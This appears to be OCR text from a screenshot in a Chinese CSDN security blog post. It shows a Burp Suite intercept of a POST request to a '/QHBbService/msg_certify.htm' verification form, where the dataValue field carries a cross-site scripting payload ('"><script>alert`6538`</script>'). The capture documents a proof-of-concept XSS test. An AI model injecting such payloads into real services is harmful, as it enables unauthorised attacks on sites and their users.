 请输入验证码：
123
点击获取验证码
确 定
Forward
Drop
Intercept is o...
Action
Open Browser
Comment this item
Pretty
Raw
Hex
\n
1 POST /QHBbService/msg_certify.htm HTTP/1.1
2 Host :
3 Content-Length : 51
4 Cache-Control : max-age=0
5 Upgrade-Insecure-Requests : 1
6 Origin :
7 Content-Type : application/x-www-form-urlencoded
8 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/92.0.4515.107 Safari/537.36
9 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.9
10 Referer :
11 Accept-Encoding : gzip, deflate
12 Accept-Language : zh-CN,zh;q=0.9
13 Cookie : JSESSIONID =270400A7441EC252C03F85C17193B098
14 Connection : close
15
payload
16 city=null&account=null&password=null&dataValue="><script>alert`6538`</script>
https://blog.csdn.net/weixin_44309905